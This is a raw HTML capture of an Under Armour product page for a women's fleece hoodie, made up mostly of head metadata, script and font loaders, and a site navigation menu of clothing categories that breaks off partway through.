

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=025
body_size: 81821
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9fb3455d42503cad.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e83d6e6fbbeb2833.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/5b0a29ee8c407396.js" async=""></script><script src="/_next/static/chunks/c82ccecf1b4a98a2.js" async=""></script><script src="/_next/static/chunks/896ceaf5a36f0a3e.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/be1dc5eba0777e9f.js" async=""></script><script src="/_next/static/chunks/4729f853d10f0a9f.js" async=""></script><script src="/_next/static/chunks/9beea25c160275cf.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/5cf213594ee8b076.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><link rel="preload" href="https://js.klarna.com/web-sdk/v1/klarna.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>UA Rival Fleece Women&#x27;s Hoodie | Under Armour</title><meta name="description" content="Shop Under Armour for UA Rival Fleece Women&#x27;s Hoodie"/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html"/><meta name="format-detection" content="telephone=no"/><meta property="og:title" content="UA Rival Fleece Women&#x27;s Hoodie | Under Armour"/><meta property="og:description" content="Shop Under Armour for UA Rival Fleece Women&#x27;s Hoodie"/><meta property="og:url" content="https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta property="og:image:alt" content="UA Rival Fleece, Black, swatchLG"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="456"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="UA Rival Fleece Women&#x27;s Hoodie | Under Armour"/><meta name="twitter:description" content="Shop Under Armour for UA Rival Fleece Women&#x27;s Hoodie"/><meta name="twitter:image" content="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta name="twitter:image:alt" content="UA Rival Fleece, Black, swatchLG"/><link rel="preload" fetchPriority="high" href="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708" as="image"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
